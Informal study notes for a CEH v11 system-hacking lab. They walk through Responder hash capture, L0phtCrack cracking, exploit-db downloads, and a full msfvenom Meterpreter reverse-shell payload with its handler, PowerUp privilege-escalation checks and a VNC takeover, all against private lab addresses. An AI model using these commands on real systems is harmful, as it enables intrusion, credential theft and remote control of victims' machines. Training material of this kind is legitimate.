Lab 1: Gain Access to the System
Lab 1: Gain Access to the System
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 1: Perform Active Online Attack to Crack the System’s Password using Responder
refer to blog for more info this will use john the ripper to crack the password . requires ubuntu so doubt it will be on test
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 2: Audit System Passwords using L0phtCrack
D:\CEH-Tools\CEHv11 Module 06 System Hacking\Password Cracking Tools\L0phtCrack; double-click lc7setup_v7.1.5_Win64.exe.
password auditing wizzardchoose system type
import from a remote machine
10.10.10.16
select use specific user credentials
next
select through password auditiot
next
select
generate report at end of auditing
CSV
Choose report file name
click next
next
finish
L0phtCrack starts cracking the passwords
under NTLM password it will show cracked poasswoprds
when the scan is complete or you get the user info your looking for then you can hit stop
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 3: Find Vulnerabilities on Exploit Sites that list the vulnerabilities probably not on test!
open firefox
go to https://www.exploit-db.com/
click any of the latest vulnerabilities to view
click: SEARCH EDB
or navigate to https://www.exploit-db.com/search
In the Type field: remote
in the Platform field: Windows_x86-64
search
click on: CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass).
click on the download exploit code
go to downloads forlder
open with notepad++
This exploit code can further be used to exploit vulnerabilities in the target system.
Similarly, you can search vulnerabilities and download their exploit from the SecurityFocus website.
https://www.securityfocus.com
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 4: Exploit Client-Side Vulnerabilities and Establish a VNC Session
sudo su
cd
enter this:
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.13 LPORT=444 -o /root/Desktop/Test.exe
This will generate Test.exe, a malicious file at the location /root/Desktop,
MAKE SURE YOU TYPE IT CORRECT WILL SAY PAYLOAD SIZE AND SAVED
now create a directory to share this file with the target
mkdir /var/www/html/share
chmod -R 755 /var/www/html/share
chown -R www-data:www-data /var/www/html/share
now ls
go to desktop: cd Desktop
ls
locate the test.exe file you made if you see it
type this:
cp test.exe /var/www/html/share
enter
Here, we are sending the malicious payload through a shared directory;
type:
service apache2 start

msfconsole

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.10.13
set LPORT 444
type: run
should say started reverse TCP handler
switch to windows 10 machine
firedfox

go to:
http://10.10.10.13/share
download test.exe
go to downloads run the test.txt
Observe that one session has been created or opened in the Meterpreter shell, on parrot sec
you now have full access to their computer and can run commands you have saved from last company red team to do as you wish.

type: sysinfo
if you get disconected or you dont connect try:sessions -i 1
upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1
type shell
enter
dir

powershell -ExecutionPolicy Bypass -Command “. .\PowerUp.ps1;Invoke-AllChecks”
this will run powerup .ps1
list appears with all AbuseFunction that the script has found
exit
enter
run vnc
This will open a VNC session for the target machine
This concludes the demonstration of how to exploit client-side vulnerabilities and establish a VNC session using Metasploit.
you can do so much more from transfering files to creating users keylogging anything from here.
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 5: Gain Access to a Remote System using Armitage
Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets, recommends exploits,
and exposes the advanced post-exploitation features in the framework. Using this tool, you can create sessions, share
hosts, capture data, downloaded files, communicate through a shared event log, and run bots to automate pen testing tasks.
refer to blog for steps
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 6: Hack a Windows Machine with a Malicious Office Document using TheFatRat
Social engineering is one of hackers’ most typically used attacks. As recent trends suggest, many big organizations
fall victim to this attack vector. The attackers trick an employee of a workplace into clicking links in a
legitimate-looking document, which turns out to be malicious and can even evade anti-virus programs.
TheFatRat is an exploitation tool that compiles malware with a popular payload that can then be executed on Windows,
Android, and Mac OSes. The software offers an easy way to create backdoors and payloads that can bypass most anti-viruses.
refer to blog for steps
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 1: Gain Access to the System
Task 7: Perform Buffer Overflow Attack to Gain Access to a Remote System
A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data.
Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer
. This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighboring memory
locations. Further, this vulnerability leads to erratic system behavior, system crash, memory access errors, etc. Attackers exploit
a buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical
information, escalate privileges, gain shell access, etc.
This task demonstrates the exploitation procedure applied to a vulnerable server running on the victim’s system. This
vulnerable server is attached to Immunity Debugger. As an attacker, we will exploit this server using malicious script to gain
remote access to the victim’s system.
refer to blog for steps
Lab Scenario
For a professional ethical hacker or pen tester, the first step in system hacking is to gain access to a target system using information obtained and loopholes found in the system’s access control mechanism. In this step, you will use various techniques such as password cracking, vulnerability exploitation, and social engineering to gain access to the target system.
Password cracking is the process of recovering passwords from the data transmitted by a computer system or stored in it. It may help a user recover a forgotten or lost password or act as a preventive measure by system administrators to check for easily breakable passwords; however, an attacker can use this process to gain unauthorized system access.
Password cracking is one of the crucial stages of system hacking. Hacking often begins with password cracking attempts. A password is a key piece of information necessary to access a system. Consequently, most attackers use password-cracking techniques to gain unauthorized access. An attacker may either crack a password manually by guessing it or use automated tools and techniques such as a dictionary or brute-force method. Most password cracking techniques are successful, because of weak or easily guessable passwords.
Vulnerability exploitation involves the execution of multiple complex, interrelated steps to gain access to a remote system. Attackers use discovered vulnerabilities to develop exploits, deliver and execute the exploits on the remote system.
The labs in this exercise demonstrate how easily hackers can gather password information from your network and demonstrate the password vulnerabilities that exist in computer networks.
Lab Objectives
- Perform active online attack to crack the system’s password using Responder
- Audit system passwords using L0phtCrack
- Find vulnerabilities on exploit sites
- Exploit client-side vulnerabilities and establish a VNC session
- Gain access to a remote system using Armitage
- Hack a Windows machines with a malicious Office document using TheFatRat
- Perform buffer overflow attack to gain access to a remote system
Overview of Gaining Access
The previous phases of hacking such as footprinting and reconnaissance, scanning, enumeration, and vulnerability assessment help identify security loopholes and vulnerabilities that exist in the target organizational IT assets. You can use this information to gain access to the target organizational systems. You can use various techniques such as passwords cracking and vulnerability exploitation to gain access to the target system.
Task 1: Perform Active Online Attack to Crack the System’s Password using Responder
LLMNR (Link Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are two main elements of Windows OSes that are used to perform name resolution for hosts present on the same link. These services are enabled by default in Windows OSes and can be used to extract the password hashes from a user.
Since the awareness of this attack is low, there is a good chance of acquiring user credentials in an internal network penetration test. By listening for LLMNR/NBT-NS broadcast requests, an attacker can spoof the server and send a response claiming to be the legitimate server. After the victim system accepts the connection, it is possible to gain the victim’s user-credentials by using a tool such as Responder.py.
Responder is an LLMNR, NBT-NS, and MDNS poisoner. It responds to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool only responds to a File Server Service request, which is for SMB.
Here, we will use the Responder tool to extract information such as the target system’s OS version, client version, NTLM client IP address, and NTLM username and password hash.
In this task, we will use the Ubuntu (10.10.10.9) machine as the host machine and the Windows 10 (10.10.10.10) machine as the target machine.
Click Ubuntu to switch to the Ubuntu machine.
Click to select Ubuntu account, in the Password field, type toor and press Enter to sign in.
Now, click Windows 10 to switch to the Windows 10 machine and click Ctrl+Alt+Delete to acitvate the machine. Click Jason from the left-hand pane and enter password as qwerty.


Click Ubuntu to switch to the Ubuntu machine. In the left pane, under Activities list, scroll down and click the icon to open the Terminal window.

In the Terminal window, type cd Responder and press Enter to navigate to the Responder tool folder.
If you get logged out of Ubuntu machine, then double-click on the screen, enter the password as toor, and press Enter.
Type chmod +x ./Responder.py and press Enter to grant permissions to the script.
Type sudo ./Responder.py -I eth0 and press Enter. In the password for ubuntu field, type toor and press Enter to run Responder tool.
The password that you type will not be visible.
-I: specifies the interface (here, eth0).

Responder starts listening to the network interface for events, as shown in the screenshot.
